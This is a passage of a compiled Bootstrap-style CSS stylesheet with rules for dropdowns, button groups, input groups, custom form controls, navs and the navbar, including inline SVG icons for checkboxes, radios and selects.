	.dropdown-menu-md-right {
		right: 0;
		left: auto; } }

@media (min-width: 992px) {
	.dropdown-menu-lg-left {
		right: auto;
		left: 0; }
	.dropdown-menu-lg-right {
		right: 0;
		left: auto; } }

@media (min-width: 1200px) {
	.dropdown-menu-xl-left {
		right: auto;
		left: 0; }
	.dropdown-menu-xl-right {
		right: 0;
		left: auto; } }

.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
	display: inline-block;
	margin-left: 0.255em;
	vertical-align: 0.255em;
	content: "";
	border-top: 0;
	border-right: 0.3em solid transparent;
	border-bottom: 0.3em solid;
	border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
	margin-left: 0; }

.dropright .dropdown-menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
	display: inline-block;
	margin-left: 0.255em;
	vertical-align: 0.255em;
	content: "";
	border-top: 0.3em solid transparent;
	border-right: 0;
	border-bottom: 0.3em solid transparent;
	border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
	margin-left: 0; }

.dropright .dropdown-toggle::after {
	vertical-align: 0; }

.dropleft .dropdown-menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
	display: inline-block;
	margin-left: 0.255em;
	vertical-align: 0.255em;
	content: ""; }

.dropleft .dropdown-toggle::after {
	display: none; }

.dropleft .dropdown-toggle::before {
	display: inline-block;
	margin-right: 0.255em;
	vertical-align: 0.255em;
	content: "";
	border-top: 0.3em solid transparent;
	border-right: 0.3em solid;
	border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
	margin-left: 0; }

.dropleft .dropdown-toggle::before {
	vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
	right: auto;
	bottom: auto; }

.dropdown-divider {
	height: 0;
	margin: 0.5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef; }

.dropdown-item {
	display: block;
	width: 100%;
	padding: 0.25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0; }
	.dropdown-item:hover, .dropdown-item:focus {
		color: #16181b;
		text-decoration: none;
		background-color: #f8f9fa; }
	.dropdown-item.active, .dropdown-item:active {
		color: #fff;
		text-decoration: none;
		background-color: #007bff; }
	.dropdown-item.disabled, .dropdown-item:disabled {
		color: #6c757d;
		pointer-events: none;
		background-color: transparent; }

.dropdown-menu.show {
	display: block; }

.dropdown-header {
	display: block;
	padding: 0.5rem 1.5rem;
	margin-bottom: 0;
	font-size: 0.875rem;
	color: #6c757d;
	white-space: nowrap; }

.dropdown-item-text {
	display: block;
	padding: 0.25rem 1.5rem;
	color: #212529; }

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle; }
	.btn-group > .btn,
	.btn-group-vertical > .btn {
		position: relative;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto; }
		.btn-group > .btn:hover,
		.btn-group-vertical > .btn:hover {
			z-index: 1; }
		.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
		.btn-group-vertical > .btn:focus,
		.btn-group-vertical > .btn:active,
		.btn-group-vertical > .btn.active {
			z-index: 1; }

.btn-toolbar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start; }
	.btn-toolbar .input-group {
		width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
	margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0; }

.dropdown-toggle-split {
	padding-right: 0.5625rem;
	padding-left: 0.5625rem; }
	.dropdown-toggle-split::after,
	.dropup .dropdown-toggle-split::after,
	.dropright .dropdown-toggle-split::after {
		margin-left: 0; }
	.dropleft .dropdown-toggle-split::before {
		margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
	padding-right: 0.375rem;
	padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
	padding-right: 0.75rem;
	padding-left: 0.75rem; }

.btn-group-vertical {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center; }
	.btn-group-vertical > .btn,
	.btn-group-vertical > .btn-group {
		width: 100%; }
	.btn-group-vertical > .btn:not(:first-child),
	.btn-group-vertical > .btn-group:not(:first-child) {
		margin-top: -1px; }
	.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
	.btn-group-vertical > .btn-group:not(:last-child) > .btn {
		border-bottom-right-radius: 0;
		border-bottom-left-radius: 0; }
	.btn-group-vertical > .btn:not(:first-child),
	.btn-group-vertical > .btn-group:not(:first-child) > .btn {
		border-top-left-radius: 0;
		border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
	margin-bottom: 0; }
	.btn-group-toggle > .btn input[type="radio"],
	.btn-group-toggle > .btn input[type="checkbox"],
	.btn-group-toggle > .btn-group > .btn input[type="radio"],
	.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
		position: absolute;
		clip: rect(0, 0, 0, 0);
		pointer-events: none; }

.input-group {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%; }
	.input-group > .form-control,
	.input-group > .form-control-plaintext,
	.input-group > .custom-select,
	.input-group > .custom-file {
		position: relative;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
		width: 1%;
		min-width: 0;
		margin-bottom: 0; }
		.input-group > .form-control + .form-control,
		.input-group > .form-control + .custom-select,
		.input-group > .form-control + .custom-file,
		.input-group > .form-control-plaintext + .form-control,
		.input-group > .form-control-plaintext + .custom-select,
		.input-group > .form-control-plaintext + .custom-file,
		.input-group > .custom-select + .form-control,
		.input-group > .custom-select + .custom-select,
		.input-group > .custom-select + .custom-file,
		.input-group > .custom-file + .form-control,
		.input-group > .custom-file + .custom-select,
		.input-group > .custom-file + .custom-file {
			margin-left: -1px; }
	.input-group > .form-control:focus,
	.input-group > .custom-select:focus,
	.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
		z-index: 3; }
	.input-group > .custom-file .custom-file-input:focus {
		z-index: 4; }
	.input-group > .form-control:not(:last-child),
	.input-group > .custom-select:not(:last-child) {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0; }
	.input-group > .form-control:not(:first-child),
	.input-group > .custom-select:not(:first-child) {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0; }
	.input-group > .custom-file {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center; }
		.input-group > .custom-file:not(:last-child) .custom-file-label,
		.input-group > .custom-file:not(:last-child) .custom-file-label::after {
			border-top-right-radius: 0;
			border-bottom-right-radius: 0; }
		.input-group > .custom-file:not(:first-child) .custom-file-label {
			border-top-left-radius: 0;
			border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex; }
	.input-group-prepend .btn,
	.input-group-append .btn {
		position: relative;
		z-index: 2; }
		.input-group-prepend .btn:focus,
		.input-group-append .btn:focus {
			z-index: 3; }
	.input-group-prepend .btn + .btn,
	.input-group-prepend .btn + .input-group-text,
	.input-group-prepend .input-group-text + .input-group-text,
	.input-group-prepend .input-group-text + .btn,
	.input-group-append .btn + .btn,
	.input-group-append .btn + .input-group-text,
	.input-group-append .input-group-text + .input-group-text,
	.input-group-append .input-group-text + .btn {
		margin-left: -1px; }

.input-group-prepend {
	margin-right: -1px; }

.input-group-append {
	margin-left: -1px; }

.input-group-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0.375rem 0.75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: 0.25rem; }
	.input-group-text input[type="radio"],
	.input-group-text input[type="checkbox"] {
		margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
	height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
	padding: 0.5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
	height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	line-height: 1.5;
	border-radius: 0.2rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
	padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0; }

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem; }

.custom-control-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem; }

.custom-control-input {
	position: absolute;
	left: 0;
	z-index: -1;
	width: 1rem;
	height: 1.25rem;
	opacity: 0; }
	.custom-control-input:checked ~ .custom-control-label::before {
		color: #fff;
		border-color: #007bff;
		background-color: #007bff; }
	.custom-control-input:focus ~ .custom-control-label::before {
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
		border-color: #80bdff; }
	.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
		color: #fff;
		background-color: #b3d7ff;
		border-color: #b3d7ff; }
	.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
		color: #6c757d; }
		.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
			background-color: #e9ecef; }

.custom-control-label {
	position: relative;
	margin-bottom: 0;
	vertical-align: top; }
	.custom-control-label::before {
		position: absolute;
		top: 0.25rem;
		left: -1.5rem;
		display: block;
		width: 1rem;
		height: 1rem;
		pointer-events: none;
		content: "";
		background-color: #fff;
		border: #adb5bd solid 1px; }
	.custom-control-label::after {
		position: absolute;
		top: 0.25rem;
		left: -1.5rem;
		display: block;
		width: 1rem;
		height: 1rem;
		content: "";
		background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
	border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	border-color: #007bff;
	background-color: #007bff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
	background-color: rgba(0, 123, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
	background-color: rgba(0, 123, 255, 0.5); }

.custom-radio .custom-control-label::before {
	border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
	background-color: rgba(0, 123, 255, 0.5); }

.custom-switch {
	padding-left: 2.25rem; }
	.custom-switch .custom-control-label::before {
		left: -2.25rem;
		width: 1.75rem;
		pointer-events: all;
		border-radius: 0.5rem; }
	.custom-switch .custom-control-label::after {
		top: calc(0.25rem + 2px);
		left: calc(-2.25rem + 2px);
		width: calc(1rem - 4px);
		height: calc(1rem - 4px);
		background-color: #adb5bd;
		border-radius: 0.5rem;
		-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-o-transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
		@media (prefers-reduced-motion: reduce) {
			.custom-switch .custom-control-label::after {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
	.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
		background-color: #fff;
		-webkit-transform: translateX(0.75rem);
		-ms-transform: translateX(0.75rem);
		transform: translateX(0.75rem); }
	.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
		background-color: rgba(0, 123, 255, 0.5); }

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(1.5em + 0.75rem + 2px);
	padding: 0.375rem 1.75rem 0.375rem 0.75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
	border: 1px solid #ced4da;
	border-radius: 0.25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }
	.custom-select:focus {
		border-color: #80bdff;
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
		.custom-select:focus::-ms-value {
			color: #495057;
			background-color: #fff; }
	.custom-select[multiple], .custom-select[size]:not([size="1"]) {
		height: auto;
		padding-right: 0.75rem;
		background-image: none; }
	.custom-select:disabled {
		color: #6c757d;
		background-color: #e9ecef; }
	.custom-select::-ms-expand {
		display: none; }
	.custom-select:-moz-focusring {
		color: transparent;
		text-shadow: 0 0 0 #495057; }

.custom-select-sm {
	height: calc(1.5em + 0.5rem + 2px);
	padding-top: 0.25rem;
	padding-bottom: 0.25rem;
	padding-left: 0.5rem;
	font-size: 0.875rem; }

.custom-select-lg {
	height: calc(1.5em + 1rem + 2px);
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
	padding-left: 1rem;
	font-size: 1.25rem; }

.custom-file {
	position: relative;
	display: inline-block;
	width: 100%;
	height: calc(1.5em + 0.75rem + 2px);
	margin-bottom: 0; }

.custom-file-input {
	position: relative;
	z-index: 2;
	width: 100%;
	height: calc(1.5em + 0.75rem + 2px);
	margin: 0;
	opacity: 0; }
	.custom-file-input:focus ~ .custom-file-label {
		border-color: #80bdff;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.custom-file-input[disabled] ~ .custom-file-label,
	.custom-file-input:disabled ~ .custom-file-label {
		background-color: #e9ecef; }
	.custom-file-input:lang(en) ~ .custom-file-label::after {
		content: "Browse"; }
	.custom-file-input ~ .custom-file-label[data-browse]::after {
		content: attr(data-browse); }

.custom-file-label {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	height: calc(1.5em + 0.75rem + 2px);
	padding: 0.375rem 0.75rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: 0.25rem; }
	.custom-file-label::after {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		z-index: 3;
		display: block;
		height: calc(1.5em + 0.75rem);
		padding: 0.375rem 0.75rem;
		line-height: 1.5;
		color: #495057;
		content: "Browse";
		background-color: #e9ecef;
		border-left: inherit;
		border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
	width: 100%;
	height: 1.4rem;
	padding: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }
	.custom-range:focus {
		outline: none; }
		.custom-range:focus::-webkit-slider-thumb {
			-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
			box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
		.custom-range:focus::-moz-range-thumb {
			box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
		.custom-range:focus::-ms-thumb {
			box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.custom-range::-moz-focus-outer {
		border: 0; }
	.custom-range::-webkit-slider-thumb {
		width: 1rem;
		height: 1rem;
		margin-top: -0.25rem;
		background-color: #007bff;
		border: 0;
		border-radius: 1rem;
		-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-webkit-appearance: none;
		appearance: none; }
		@media (prefers-reduced-motion: reduce) {
			.custom-range::-webkit-slider-thumb {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
		.custom-range::-webkit-slider-thumb:active {
			background-color: #b3d7ff; }
	.custom-range::-webkit-slider-runnable-track {
		width: 100%;
		height: 0.5rem;
		color: transparent;
		cursor: pointer;
		background-color: #dee2e6;
		border-color: transparent;
		border-radius: 1rem; }
	.custom-range::-moz-range-thumb {
		width: 1rem;
		height: 1rem;
		background-color: #007bff;
		border: 0;
		border-radius: 1rem;
		-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-moz-appearance: none;
		appearance: none; }
		@media (prefers-reduced-motion: reduce) {
			.custom-range::-moz-range-thumb {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
		.custom-range::-moz-range-thumb:active {
			background-color: #b3d7ff; }
	.custom-range::-moz-range-track {
		width: 100%;
		height: 0.5rem;
		color: transparent;
		cursor: pointer;
		background-color: #dee2e6;
		border-color: transparent;
		border-radius: 1rem; }
	.custom-range::-ms-thumb {
		width: 1rem;
		height: 1rem;
		margin-top: 0;
		margin-right: 0.2rem;
		margin-left: 0.2rem;
		background-color: #007bff;
		border: 0;
		border-radius: 1rem;
		-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
		appearance: none; }
		@media (prefers-reduced-motion: reduce) {
			.custom-range::-ms-thumb {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
		.custom-range::-ms-thumb:active {
			background-color: #b3d7ff; }
	.custom-range::-ms-track {
		width: 100%;
		height: 0.5rem;
		color: transparent;
		cursor: pointer;
		background-color: transparent;
		border-color: transparent;
		border-width: 0.5rem; }
	.custom-range::-ms-fill-lower {
		background-color: #dee2e6;
		border-radius: 1rem; }
	.custom-range::-ms-fill-upper {
		margin-right: 15px;
		background-color: #dee2e6;
		border-radius: 1rem; }
	.custom-range:disabled::-webkit-slider-thumb {
		background-color: #adb5bd; }
	.custom-range:disabled::-webkit-slider-runnable-track {
		cursor: default; }
	.custom-range:disabled::-moz-range-thumb {
		background-color: #adb5bd; }
	.custom-range:disabled::-moz-range-track {
		cursor: default; }
	.custom-range:disabled::-ms-thumb {
		background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
	-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.custom-control-label::before,
		.custom-file-label,
		.custom-select {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }

.nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none; }

.nav-link {
	display: block;
	padding: 0.5rem 1rem; }
	.nav-link:hover, .nav-link:focus {
		text-decoration: none; }
	.nav-link.disabled {
		color: #6c757d;
		pointer-events: none;
		cursor: default; }

.nav-tabs {
	border-bottom: 1px solid #dee2e6; }
	.nav-tabs .nav-item {
		margin-bottom: -1px; }
	.nav-tabs .nav-link {
		border: 1px solid transparent;
		border-top-left-radius: 0.25rem;
		border-top-right-radius: 0.25rem; }
		.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
			border-color: #e9ecef #e9ecef #dee2e6; }
		.nav-tabs .nav-link.disabled {
			color: #6c757d;
			background-color: transparent;
			border-color: transparent; }
	.nav-tabs .nav-link.active,
	.nav-tabs .nav-item.show .nav-link {
		color: #495057;
		background-color: #fff;
		border-color: #dee2e6 #dee2e6 #fff; }
	.nav-tabs .dropdown-menu {
		margin-top: -1px;
		border-top-left-radius: 0;
		border-top-right-radius: 0; }

.nav-pills .nav-link {
	border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
	color: #fff;
	background-color: #007bff; }

.nav-fill .nav-item {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center; }

.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center; }

.tab-content > .tab-pane {
	display: none; }

.tab-content > .active {
	display: block; }

.navbar {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 0.5rem 1rem; }
	.navbar .container,
	.navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between; }

.navbar-brand {
	display: inline-block;
	padding-top: 0.3125rem;
	padding-bottom: 0.3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap; }
	.navbar-brand:hover, .navbar-brand:focus {
		text-decoration: none; }

.navbar-nav {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none; }
	.navbar-nav .nav-link {
		padding-right: 0;
		padding-left: 0; }
	.navbar-nav .dropdown-menu {
		position: static;
		float: none; }

.navbar-text {
	display: inline-block;
	padding-top: 0.5rem;
	padding-bottom: 0.5rem; }

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center; }

.navbar-toggler {
	padding: 0.25rem 0.75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0.25rem; }
	.navbar-toggler:hover, .navbar-toggler:focus {
		text-decoration: none; }

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%; }

@media (max-width: 575.98px) {
	.navbar-expand-sm > .container,
	.navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
		padding-right: 0;
		padding-left: 0; } }

@media (min-width: 576px) {
	.navbar-expand-sm {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start; }
		.navbar-expand-sm .navbar-nav {
			-webkit-box-orient: horizontal;
			-webkit-box-direction: normal;
			-ms-flex-direction: row;
			flex-direction: row; }
			.navbar-expand-sm .navbar-nav .dropdown-menu {
				position: absolute; }
			.navbar-expand-sm .navbar-nav .nav-link {
				padding-right: 0.5rem;
				padding-left: 0.5rem; }
		.navbar-expand-sm > .container,
		.navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap; }
		.navbar-expand-sm .navbar-collapse {
			display: -webkit-box !important;
			display: -ms-flexbox !important;
			display: flex !important;
			-ms-flex-preferred-size: auto;
			flex-basis: auto; }
		.navbar-expand-sm .navbar-toggler {
			display: none; } }

@media (max-width: 767.98px) {
	.navbar-expand-md > .container,
